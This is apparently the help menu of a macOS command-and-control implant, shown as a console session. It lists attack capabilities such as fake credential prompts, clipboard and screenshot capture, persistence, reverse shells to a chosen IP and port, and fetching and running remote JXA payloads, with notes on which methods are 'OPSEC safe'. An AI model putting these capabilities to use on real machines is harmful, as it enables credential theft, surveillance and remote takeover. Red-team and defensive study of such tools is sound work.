 [Source: ('192.168.1.188', 49793)]>>> help
----------------------------------------------------------------------------------------------------
Help menu:
--->ALIASES<---
>systeminfo: Return useful system information.Method: NSAppleScript API calls via Objective C
>cd [directory]: cd to the directory specified (ex: cd /home). Method: Python os.chdir method
>listdir: list files and directories. Method: Python glob library and os.listdir method
>download [filename]: after you cd to directory of interest, download files of interest (one at a time). Method: Python read file libraries
>listusers: List local users. Method: Python pwd library
>addresses: List internal address(es) for this host. Method: NSAppleScript API calls via Objective C
>lcwd: Show current server working directory
>whoami: Show current user context
>cat [filename]: Attempt to get contents of specified file
>pwd: Show working directory on host. Method: Python os.getcwd method
--->COMMANDS<---
>prompt: Propmpt the user to enter credentials. Method: NSAppleScript API calls via Objective C
>userhist: Grep for interesting hosts from zsh history. Method: Python read file libraries
>clipboard: Grab text in the user's clipboard. Method: Python AppKit NSPasteboard library
>checksecurity: Search for common security products. Method: NSWorkspace class calls via Objective C
>screenshot: Grap a screenshot of the OSX host. Method: Used xorrior's EmPyre Code here (uses Quartz CoreGraphics library). NOT OPSEC SAFE, as this may pop up a request to the user to allow access to record screen data.
>sleep [digit]: Change sleep time
>persist: Add Login Item persistence. Note this uses ObjC calls identified by xorrior to write global login items even if ran from an app sandbox.Method: Uses LSSharedFileList API calls via Objective C
>unpersist: Remove the Login Item persistence. Method: Uses LSSharedFileList API calls via Objective C
>shell [shell command]: Run a shell command...Method: NOT OPSEC SAFE, as this uses easily detectable command line strings
>spawn [IP]:[port]: Send a bash interactive reverse shell to an IP:port (ex: spawnshell 10.10.10.10:443)...Method: NOT OPSEC SAFE, as this uses easily detectable command line strings
>runjxa [url]: Execute the jxa .js code hosted at the supplied url. This can be used to execute Mythic JXA payloads. Method: NOT OPSEC SAFE Uses urllib to download the payload and then the osascript binary to run it.
--->OTHER<---
>done: Send queued commands to the client for execution
>exit: Exit the session and stop the client
----------------------------------------------------------------------------------------------------